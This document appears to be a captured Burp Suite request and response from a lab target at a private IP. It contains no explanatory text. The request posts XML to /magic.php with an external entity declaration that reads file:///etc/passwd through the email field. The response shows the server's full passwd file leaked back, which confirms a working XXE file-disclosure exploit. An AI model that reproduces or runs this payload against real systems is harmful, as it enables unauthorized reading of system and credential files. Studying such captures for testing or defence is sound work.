 Request
Pretty Raw Hex
\n
1 POST /magic.php HTTP/1.1
2 Host: 192.168.21.8
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: */*
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: text/plain;charset=UTF-8
8 Content-Length: 167
9 Origin: http://192.168.21.8
10 Connection: keep-alive
11 Referer: http://192.168.21.8/
12 Priority: u=0
13
14 <?xml version="1.0" encoding="UTF-8"?>
15 <!DOCTYPE foo [ <!ENTITY xxe SYSTEM "file:///etc/passwd"> ]>
16 <details>
<email>
&xxe;
</email>
<password>
admin
</password>
</details>
Response
Pretty Raw Hex Render
\n
6 Content-Length: 1556
7
8 <p align='center'>
<font color=white size='5pt'>
root:x:0:0:root:/root:/bin/bash
9 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
10 bin:x:2:2:bin:/bin:/usr/sbin/nologin
11 sys:x:3:3:sys:/dev:/usr/sbin/nologin
12 sync:x:4:65534:sync:/bin:/bin/sync
13 games:x:5:60:games:/usr/games:/usr/sbin/nologin
14 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
15 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
16 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
17 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
18 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
19 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
20 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
21 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
22 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
23 irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
24 gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin
25 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
26 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
27 systemd-timesync:x:101:101:systemd Time
Synchronization,,,:/run/systemd:/usr/sbin/nologin
28 systemd-network:x:102:103:systemd Network
Management,,,:/run/systemd:/usr/sbin/nologin
29 systemd-resolve:x:103:104:systemd
Resolver,,,:/run/systemd:/usr/sbin/nologin
30 messagebus:x:104:110::/nonexistent:/usr/sbin/nologin
31 avahi-autoipd:x:105:113:Avahi autoip
daemon,,,:/var/lib/avahi-autoipd:/usr/sbin/nologin
32 sshd:x:106:65534::/run/sshd:/usr/sbin/nologin
33 systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin
34 david:x:1000:1000::/home/david:/bin/bash
35 is already registered!
</font>
</p>